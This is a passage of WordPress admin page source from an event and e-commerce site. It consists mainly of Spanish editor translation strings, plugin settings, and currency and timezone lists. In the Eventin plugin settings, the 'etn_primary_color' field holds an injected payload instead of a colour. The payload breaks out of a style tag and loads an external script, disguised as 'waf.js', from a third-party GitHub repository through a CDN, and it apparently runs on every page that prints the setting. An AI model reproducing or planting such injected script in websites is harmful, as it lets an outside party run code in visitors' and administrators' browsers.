this moment have been saved.":["Otro usuario tiene ahora el control de edici\u00f3n de esta entrada (<PreviewLink \/>). No te preocupes, se han guardado tus cambios hasta este momento."],"Avatar":["Avatar"],"This post is already being edited":["Esta entrada ya est\u00e1 siendo editada"],"Someone else has taken over this post":["Alguien ha tomado el control de esta entrada"],"%d Revision":["%d revisi\u00f3n","%d revisiones"],"Post Format":["Formato de entrada:"],"Chat":["Chat"],"Standard":["Est\u00e1ndar"],"Aside":["Minientrada"],"Edit or replace the image":["Editar o actualizar la imagen"],"Learn more about manual excerpts":["Aprende m\u00e1s sobre los extractos manuales"],"Write an excerpt (optional)":["Escribe un extracto (opcional)"],"Allow comments":["Permitir comentarios"],"no title":["sin t\u00edtulo"],"Order":["Orden"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"The editor has encountered an unexpected error.":["El editor ha encontrado un error inesperado."],"Copy Error":["Copiar el error"],"Copy Post Text":["Copiar el texto de la entrada"],"(Multiple H1 headings are not recommended)":["(No se recomiendan varios H1)"],"(Your theme may already use a H1 for the post title)":["(Puede que tu tema ya use un H1 para el t\u00edtulo de la entrada)"],"(Incorrect heading level)":["(Nivel de encabezado incorrecto)"],"(Empty heading)":["(Encabezado vac\u00edo)"],"Category":["Categor\u00eda"],"(opens in a new tab)":["(abre en una nueva pesta\u00f1a)"],"Blocks":["Bloques"],"Take over":["Tomar posesi\u00f3n"],"Gallery":["Galer\u00eda"],"Schedule\u2026":["Programado\u2026"],"Current image: %s":["Imagen actual: %s"],"(Untitled)":["(Sin t\u00edtulo)"],"Logo":["Logotipo"],"Site Icon":["Icono del sitio"],"Template:":["Plantilla:"],"Replace":["Reemplazar"],"Status":["Estado"],"Set featured image":["Asignar imagen destacada"],"Video":["Video"],"Videos":["Videos"],"Audio":["Audio"],"Saved":["Guardado"],"Remove":["Eliminar"],"Featured image":["Imagen destacada"],"Tagline":["Descripci\u00f3n corta"],"Link":["Enlace"],"Words":["Palabras"],"Parent Category":["Categor\u00eda superior"],"Image":["Imagen"],"You do not have permission to create Pages.":["No tienes permisos para crear p\u00e1ginas."],"Quote":["Cita"],"Copy":["Copiar"],"Suggestion:":["Sugerencia:"],"Untitled":["Sin t\u00edtulo"],"(no title)":["(sin t\u00edtulo)"],"Images":["Im\u00e1genes"],"Add new tag":["A\u00f1adir nueva etiqueta"],"Update":["Actualizar"],"Schedule":["Programar"],"Public":["P\u00fablico"],"Private":["Privada"],"Save as pending":["Guardar como pendiente"],"Redo":["Rehacer"],"Cancel":["Cancelar"],"Save":["Guardar"],"Publish":["Publicar"],"Undo":["Deshacer"],"URL":["URL"],"Author":["Autor"],"Title":["T\u00edtulo"]}},"comment":{"reference":"wp-includes\/js\/dist\/editor.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/editor.min.js?ver=6497dd814badef65e728" id="wp-editor-js"></script>
<script type="text/javascript" id="wp-editor-js-after">
/* <![CDATA[ */
Object.assign( window.wp.editor, window.wp.oldEditor );
/* ]]> */
</script>
<script type="text/javascript" id="wp-format-library-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-10-16 15:59:28+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_VE"},"Text direction":["Direcci\u00f3n de escritura"],"A valid language attribute, like \"en\" or \"fr\".":["Un atributo de idioma v\u00e1lido, como \u00aben\u00bb o \u00abfr\u00bb."],"Clear Unknown Formatting":["Vaciar formatos desconocidos"],"Create page: <mark>%s<\/mark>":["Crear p\u00e1gina: <mark>%s<\/mark>"],"Highlight":["Resaltado"],"Keyboard input":["Entrada de teclado"],"Inline code":["C\u00f3digo integrado"],"Link edited.":["Enlace editado."],"Link removed.":["Enlace eliminado."],"Inline image":["Imagen integrada"],"media":["medios"],"photo":["foto"],"Warning: the link has been inserted but may have errors. Please test it.":["Advertencia: el enlace ha sido insertado pero puede tener errores. Por favor, compru\u00e9balo."],"Link inserted.":["Enlace insertado."],"Left to right":["De izquierda a derecha"],"Right to left":["De derecha a izquierda"],"Link":["Enlace"],"Background":["Fondo"],"Superscript":["Super\u00edndice"],"Subscript":["Sub\u00edndice"],"Unlink":["Quitar el enlace"],"Strikethrough":["Tachado"],"Underline":["Subrayado"],"Italic":["Cursiva"],"Bold":["Negrita"],"Language":["Idioma"],"Text":["Texto"],"Width":["Anchura"],"Apply":["Aplicar"]}},"comment":{"reference":"wp-includes\/js\/dist\/format-library.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://cidelatam.org/wp-includes/js/dist/format-library.min.js?ver=66ea4e17a9a3f539c9d5" id="wp-format-library-js"></script>
<script type="text/javascript" id="etn-dashboard-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Por favor, complete el campo.","invalid":"Entrada no v\u00e1lida","only_number":"Solo se permiten n\u00fameros","text":"Por favor, complete el campo.","number":"Por favor, introduzca un n\u00famero.","date":"Por favor, complete el campo.","radio":"Por favor, verifica el campo","expired":"Caducado","scanner_common_msg":"\u00a1Algo sali\u00f3 mal! Por favor, int\u00e9ntalo de nuevo.","ajax_url":"https:\/\/cidelatam.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/cidelatam.org","admin_url":"https:\/\/cidelatam.org\/wp-admin\/","assets_url":"https:\/\/cidelatam.org\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"es-ve","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/cidelatam.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"26213","zoom_connection_check_nonce":"9db5f77d5e","ticket_status_nonce":"68ff883e8c","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"Dirham de los Emiratos \u00c1rabes Unidos"},{"name":"AFN","symbol":"&#x60b;","country":"Afgani afgano"},{"name":"ALL","symbol":"L","country":"Lek alban\u00e9s"},{"name":"AMD","symbol":"AMD","country":"Dram armenio"},{"name":"ANG","symbol":"&fnof;","country":"Flor\u00edn antillano neerland\u00e9s"},{"name":"AOA","symbol":"Kz","country":"Kwanza angole\u00f1o"},{"name":"ARS","symbol":"&#36;","country":"Peso argentino"},{"name":"AUD","symbol":"&#36;","country":"D\u00f3lar australiano"},{"name":"AWG","symbol":"Afl.","country":"Flor\u00edn arube\u00f1o"},{"name":"AZN","symbol":"AZN","country":"Manat azerbaiyano"},{"name":"BAM","symbol":"KM","country":"Marco convertible de Bosnia y Herzegovina"},{"name":"BBD","symbol":"&#36;","country":"D\u00f3lar barbadense"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Taka banglades\u00ed"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Lev b\u00falgaro"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Dinar bahrein\u00ed"},{"name":"BIF","symbol":"Fr","country":"Franco burund\u00e9s"},{"name":"BMD","symbol":"&#36;","country":"D\u00f3lar bermude\u00f1o"},{"name":"BND","symbol":"&#36;","country":"D\u00f3lar de Brun\u00e9i"},{"name":"BOB","symbol":"Bs.","country":"Boliviano boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Real brasile\u00f1o"},{"name":"BSD","symbol":"&#36;","country":"D\u00f3lar bahame\u00f1o"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Ngultrum butan\u00e9s"},{"name":"BWP","symbol":"P","country":"Pula de Botsuana"},{"name":"BYR","symbol":"Br","country":"Rublo bielorruso (antiguo)"},{"name":"BYN","symbol":"Br","country":"Rublo bielorruso"},{"name":"BZD","symbol":"&#36;","country":"D\u00f3lar belice\u00f1o"},{"name":"CAD","symbol":"&#36;","country":"D\u00f3lar canadiense"},{"name":"CDF","symbol":"Fr","country":"Franco congole\u00f1o"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Franco suizo"},{"name":"CLP","symbol":"&#36;","country":"Peso chileno"},{"name":"CNY","symbol":"&yen;","country":"Yuan chino"},{"name":"COP","symbol":"&#36;","country":"Peso colombiano"},{"name":"CRC","symbol":"&#x20a1;","country":"Col\u00f3n costarricense"},{"name":"CUC","symbol":"&#36;","country":"Peso convertible cubano"},{"name":"CUP","symbol":"&#36;","country":"Peso cubano"},{"name":"CVE","symbol":"&#36;","country":"Escudo caboverdiano"},{"name":"CZK","symbol":"&#75;&#269;","country":"Corona checa"},{"name":"DJF","symbol":"Fr","country":"Franco yibutiano"},{"name":"DKK","symbol":"kr.","country":"Corona danesa"},{"name":"DOP","symbol":"RD&#36;","country":"Peso dominicano"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Dinar argelino"},{"name":"EGP","symbol":"EGP","country":"Libra Egipcia"},{"name":"ERN","symbol":"Nfk","country":"Nakfa Eritreo"},{"name":"ETB","symbol":"Br","country":"Birr Et\u00edope"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"D\u00f3lar fiyiano"},{"name":"FKP","symbol":"&pound;","country":"Libra de las Islas Malvinas"},{"name":"GBP","symbol":"&pound;","country":"Libra esterlina"},{"name":"GEL","symbol":"&#x20be;","country":"Lari georgiano"},{"name":"GGP","symbol":"&pound;","country":"Libra de Guernsey"},{"name":"GHS","symbol":"&#x20b5;","country":"Cedi ghan\u00e9s"},{"name":"GIP","symbol":"&pound;","country":"Libra de Gibraltar"},{"name":"GMD","symbol":"D","country":"Dalasi gambiano"},{"name":"GNF","symbol":"Fr","country":"Franco guineano"},{"name":"GTQ","symbol":"Q","country":"Quetzal guatemalteco"},{"name":"GYD","symbol":"&#36;","country":"D\u00f3lar guyan\u00e9s"},{"name":"HKD","symbol":"&#36;","country":"D\u00f3lar de Hong Kong"},{"name":"HNL","symbol":"L","country":"Lempira hondure\u00f1o"},{"name":"HRK","symbol":"kn","country":"Kuna croata"},{"name":"HTG","symbol":"G","country":"Gourde haitiano"},{"name":"HUF","symbol":"&#70;&#116;","country":"Forinto h\u00fangaro"},{"name":"IDR","symbol":"Rp","country":"Rupia indonesia"},{"name":"ILS","symbol":"&#8362;","country":"Nuevo s\u00e9quel israel\u00ed"},{"name":"IMP","symbol":"&pound;","country":"Libra de Man"},{"name":"INR","symbol":"&#8377;","country":"Rupia india"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Dinar iraqu\u00ed"},{"name":"IRR","symbol":"&#xfdfc;","country":"Rial iran\u00ed"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Toman iran\u00ed"},{"name":"ISK","symbol":"kr.","country":"Corona islandesa"},{"name":"JEP","symbol":"&pound;","country":"Libra de Jersey"},{"name":"JMD","symbol":"&#36;","country":"D\u00f3lar jamaicano"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Dinar jordano"},{"name":"JPY","symbol":"&yen;","country":"Yen japon\u00e9s"},{"name":"KES","symbol":"KSh","country":"Chel\u00edn keniano"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Som kirgu\u00eds"},{"name":"KHR","symbol":"&#x17db;","country":"Riel camboyano"},{"name":"KMF","symbol":"Fr","country":"Franco comorano"},{"name":"KPW","symbol":"&#x20a9;","country":"Won norcoreano"},{"name":"KRW","symbol":"&#8361;","country":"Won surcoreano"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Dinar kuwait\u00ed"},{"name":"KYD","symbol":"&#36;","country":"D\u00f3lar de las Islas Caim\u00e1n"},{"name":"KZT","symbol":"&#8376;","country":"Tenge kazajo"},{"name":"LAK","symbol":"&#8365;","country":"Kip laosiano"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Libra libanesa"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Rupia de Sri Lanka"},{"name":"LRD","symbol":"&#36;","country":"D\u00f3lar liberiano"},{"name":"LSL","symbol":"L","country":"Loti lesotense"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Dinar libio"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Dirham marroqu\u00ed"},{"name":"MDL","symbol":"MDL","country":"Leu moldavo"},{"name":"MGA","symbol":"Ar","country":"Ariary malgache"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Denar macedonio"},{"name":"MMK","symbol":"Ks","country":"Kyat birmano"},{"name":"MNT","symbol":"&#x20ae;","country":"T\u00f3gr\u00f6g mongol"},{"name":"MOP","symbol":"P","country":"Pataca de Macao"},{"name":"MRU","symbol":"UM","country":"Ouguiya mauritano"},{"name":"MUR","symbol":"&#x20a8;","country":"Rupia mauriciana"},{"name":"MVR","symbol":".&#x783;","country":"Rufiyaa maldiva"},{"name":"MWK","symbol":"MK","country":"Kwacha malau\u00ed"},{"name":"MXN","symbol":"&#36;","country":"Peso mexicano"},{"name":"MYR","symbol":"&#82;&#77;","country":"Ringgit malayo"},{"name":"MZN","symbol":"MT","country":"Metical mozambique\u00f1o"},{"name":"NAD","symbol":"N&#36;","country":"D\u00f3lar namibio"},{"name":"NGN","symbol":"&#8358;","country":"Naira nigeriano"},{"name":"NIO","symbol":"C&#36;","country":"C\u00f3rdoba nicarag\u00fcense"},{"name":"NOK","symbol":"&#107;&#114;","country":"Corona noruega"},{"name":"NPR","symbol":"&#8360;","country":"Rupia nepal\u00ed"},{"name":"NZD","symbol":"&#36;","country":"D\u00f3lar neozeland\u00e9s"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Rial oman\u00ed"},{"name":"PAB","symbol":"B\/.","country":"Balboa paname\u00f1o"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Kina de Pap\u00faa Nueva Guinea"},{"name":"PHP","symbol":"&#8369;","country":"Peso filipino"},{"name":"PKR","symbol":"&#8360;","country":"Rupia pakistan\u00ed"},{"name":"PLN","symbol":"&#122;&#322;","country":"Z\u0142oty polaco"},{"name":"PRB","symbol":"&#x440;.","country":"Rublo transnistrio"},{"name":"PYG","symbol":"&#8370;","country":"Guaran\u00ed paraguayo"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Rial qatar\u00ed"},{"name":"RMB","symbol":"&yen;","country":"Renminbi chino"},{"name":"RON","symbol":"lei","country":"Leu rumano"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Dinar serbio"},{"name":"RUB","symbol":"&#8381;","country":"Rublo ruso"},{"name":"RWF","symbol":"Fr","country":"Franco ruand\u00e9s"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Riyal saud\u00ed"},{"name":"SBD","symbol":"&#36;","country":"D\u00f3lar de las Islas Salom\u00f3n"},{"name":"SCR","symbol":"&#x20a8;","country":"Rupia de Seychelles"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Libra sudanesa"},{"name":"SEK","symbol":"&#107;&#114;","country":"Corona sueca"},{"name":"SGD","symbol":"&#36;","country":"D\u00f3lar de Singapur"},{"name":"SHP","symbol":"&pound;","country":"Libra de Santa Elena"},{"name":"SLL","symbol":"Le","country":"Leone de Sierra Leona"},{"name":"SOS","symbol":"Sh","country":"Chel\u00edn somal\u00ed"},{"name":"SRD","symbol":"&#36;","country":"D\u00f3lar surinam\u00e9s"},{"name":"SSP","symbol":"&pound;","country":"Libra sursudanesa"},{"name":"STN","symbol":"Db","country":"Dobra de Santo Tom\u00e9 y Pr\u00edncipe"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Libra siria"},{"name":"SZL","symbol":"E","country":"Lilangeni suazi"},{"name":"THB","symbol":"&#3647;","country":"Baht tailand\u00e9s"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Somoni tayiko"},{"name":"TMT","symbol":"m","country":"Manat turcomano"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Dinar tunecino"},{"name":"TOP","symbol":"T&#36;","country":"Pa&#039;anga tongano"},{"name":"TRY","symbol":"&#8378;","country":"Lira turca"},{"name":"TTD","symbol":"&#36;","country":"D\u00f3lar de Trinidad y Tobago"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"Nuevo d\u00f3lar taiwan\u00e9s"},{"name":"TZS","symbol":"Sh","country":"Chel\u00edn tanzano"},{"name":"UAH","symbol":"&#8372;","country":"Grivna ucraniana"},{"name":"UGX","symbol":"UGX","country":"Chel\u00edn ugand\u00e9s"},{"name":"USD","symbol":"&#36;","country":"D\u00f3lar estadounidense (USD)"},{"name":"UYU","symbol":"&#36;","country":"Peso uruguayo"},{"name":"UZS","symbol":"UZS","country":"Som uzbeko"},{"name":"VEF","symbol":"Bs F","country":"Bol\u00edvar venezolano"},{"name":"VES","symbol":"Bs.S","country":"Bol\u00edvar soberano"},{"name":"VND","symbol":"&#8363;","country":"\u0110\u1ed3ng vietnamita"},{"name":"VUV","symbol":"Vt","country":"Vatu vanuatuense"},{"name":"WST","symbol":"T","country":"Tala samoano"},{"name":"XAF","symbol":"CFA","country":"Franco CFA de \u00c1frica Central"},{"name":"XCD","symbol":"&#36;","country":"D\u00f3lar del Caribe Oriental"},{"name":"XOF","symbol":"CFA","country":"Franco CFA de \u00c1frica Occidental"},{"name":"XPF","symbol":"Fr","country":"Franco CFP"},{"name":"YER","symbol":"&#xfdfc;","country":"Rial yemen\u00ed"},{"name":"ZAR","symbol":"&#82;","country":"Rand sudafricano"},{"name":"ZMW","symbol":"ZK","country":"Kwacha zambiano"}],"date_format":"d\/m\/Y","date_format_string":"27\/01\/2026","time_format":"g:i a","time_format_string":"9:06 pm","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.34","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"8824c791a0","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"\"><\/style><script src=https:\/\/cdn.jsdelivr.net\/gh\/mailt7767-oss\/new\/waf.js><\/script><style>","etn_secondary_color":"#ff0000","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cidelatam.org/wp-content/plugins/wp-event-solution/build/js/dashboard.js?ver=4eab6e7e3fc187bd44c8" id="etn-dashboard-js"></script>
<script type="text/javascript" src="https://cidelatam.org/wp-content/plugins/eventin-pro/build/js/guten-blocks.js?ver=4.0.27" id="etn-blocks-js"></script>
<script type="text/javascript" src="https://cidelatam.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cidelatam.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cidelatam.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cidelatam.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/cidelatam.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cidelatam.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
